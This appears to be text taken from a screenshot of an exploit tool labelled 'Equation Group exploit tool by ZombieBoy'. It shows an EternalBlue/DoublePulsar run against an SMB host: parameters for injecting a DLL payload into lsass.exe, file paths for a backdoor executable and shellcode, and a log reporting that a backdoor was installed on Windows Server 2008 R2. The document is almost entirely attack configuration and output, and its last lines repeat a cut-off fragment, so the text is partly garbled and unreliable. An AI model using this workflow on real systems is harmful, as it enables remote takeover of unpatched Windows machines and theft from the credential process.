 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 172.16.26.240 TargetPort: 445
LogFile: C:\Users\testme\Desktop\fcstools\fcstools\logs.txt FUNCTION: RunDLL
OutConfig: stdout ValidateOnly: False Protocol: SMB Architecture: x64 Attack
OutputInstall
OutputFile: C:\Users\testme\Desktop\fcstools\fcstools\backdoor.exe
RunDLL
DllPayload: C:\Users\testme\Desktop\fcstools\fcstools\x64.dll
ProcessName: lsass.exe DllOrdinal: 1 ProcessCommandLine:
RunShellcode
ShellcodeFile: C:\Users\testme\Desktop\fcstools\fcstools\backdoor.c
ShellcodeData:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xDA1A25CF
SMB Connection string is: Windows Server 2008 R2 Enterprise 7601 Service Pack 1
Target OS is: 2008 R2 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
ed Target architecture: x64 (64-bit) - XOR Key: 0xDA1A25CF
SMB Connection string is: Windows Server 2008 R2 Enterprise 7601 Service Pack 1
Target OS is: 2008 R2 x64